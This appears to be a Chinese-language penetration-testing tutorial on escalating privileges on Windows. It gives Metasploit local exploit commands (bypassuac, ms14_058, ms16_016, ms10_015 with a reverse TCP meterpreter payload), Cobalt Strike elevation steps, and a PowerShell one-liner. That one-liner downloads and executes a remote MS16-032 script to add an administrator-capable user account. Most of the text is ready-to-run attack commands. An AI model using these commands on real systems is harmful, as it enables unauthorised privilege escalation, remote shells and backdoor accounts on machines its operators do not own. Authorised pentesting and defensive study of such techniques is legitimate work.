

一. MSF提权
假设获得一个非管理员权限的会话,序号为1
getuid 查看当前权限
background 从meterpreter会话中暂时退出
(1)bypassuac模块
适用系统:Win7 32/64位
msf > use exploit/windows/local/bypassuac msf exploit(bypassuac) > set session 1 msf exploit(bypassuac) > exploit
getsystem
类似模块
exploit/windows/local/bypassuac_injection exploit/windows/local/bypassuac_vbs
(2) 利用漏洞模块提权
如ms13_053,ms14_058,ms16_016,ms16_032等
例:ms14_058
提权大杀器
影响版本:Windows XP SP3, Windows 2003 SP2, Windows 7 SP1 and Windows 2008
CVE: CVE-2014-4113x
触发平台:Windows x86、Windows x64
msf > exploit/windows/local/ms14_058_track_popup_menu msf exploit(ms14_058_track_popup_menu) > set session 1 msf exploit(ms14_058_track_popup_menu) > exploit
ms16_016_webdav
影响版本:Windows 7 SP1
meterpreter> background
use exploit/windows/local/ms16_016_webdav msf exploit(ms16_016_webdav)> set sessions 1
执行攻击之后会产生新的进程PID,migrate PID注入进程即可获取System权限
ms10_015_kitrap0d
影响版本:Windows 2K SP4 - Windows 7 (x86)
use exploit/windows/local/ms10_015_kitrap0d msf exploit(ms10_015_kitrap0d) > set SESSION 1 msf exploit(ms10_015_kitrap0d) > set PAYLOAD windows/meterpreter/reverse_tcp msf exploit(ms10_015_kitrap0d) > set LHOST 192.168.1.161 msf exploit(ms10_015_kitrap0d) > set LPORT 4443 msf exploit(ms10_015_kitrap0d) > show options Module options (exploit/windows/local/ms10_015_kitrap0d): Name Current Setting Required Description ---- --------------- -------- ----------- SESSION 1 yes The session to run this module on. Payload options (windows/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- EXITFUNC process yes Exit technique (accepted: seh, thread, process, none) LHOST 192.168.1.161 yes The listen address LPORT 4443 yes The listen port Exploit target: Id Name -- ---- 0 Windows 2K SP4 - Windows 7 (x86) msf exploit(ms10_015_kitrap0d) > exploit

二. 使用Cobalt Strike提权
BypassUAC
直接执行:beacon> bypassuac
下面你就可以执行那些需要最高权限的操作了。
这一块在测试Win10的时候并没有成功,关于Win10的bypassuac可以参考博客:
http://evi1cg.me/archives/Powershell_Bypass_UAC.html
Cobalt Strike3.6自带了一个相当不错的提权功能,需要利用ElevateKit
Elevate Kit项目地址:https://github.com/rsmudge/ElevateKit
下载elevate kit文件并将其提取到Cobalt Strike客户端系统。
Cobalt Strike -> Scripts,点击Load,然后选择elevate.cna。
在Beacon中:选择提权类型以查看加载的攻击列表。键入elevate [exploit name] [listener]以针对当前Beacon会话启动攻击。
三. Powershell提权
MS16-032 windows本地提权有个公开的powershell脚本可以进行提权。
exploit-db的详情:
https://www.exploit-db.com/exploits/39574/
试用系统:
Tested on x32 Win7, x64 Win8, x64 2k12R2
https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Invoke-MS16-032.ps1 
为了方便使用,对这个脚本进行了简单的修改,可以执行任意程序,并可以添加参数执行(全程无弹框)脚本地址为:
https://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Invoke-MS16-032.ps1
使用方式如下:
添加用户: 
运行某程序: 
远程加用户:
直接执行如下命令,可进行提权并添加用户:
powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Ridter/Pentest/master/powershell/MyShell/Invoke-MS16-032.ps1');Invoke-MS16-032 -Application cmd.exe -commandline '/c net user evi1cg test123 /add'"

相关链接
http://www.metasploit.cn/
http://www.cnblogs.com/hkleak/p/5770300.html
http://bobao.360.cn/learning/detail/3257.html
http://www.freebuf.com/sectool/121847.html linux下提权脚本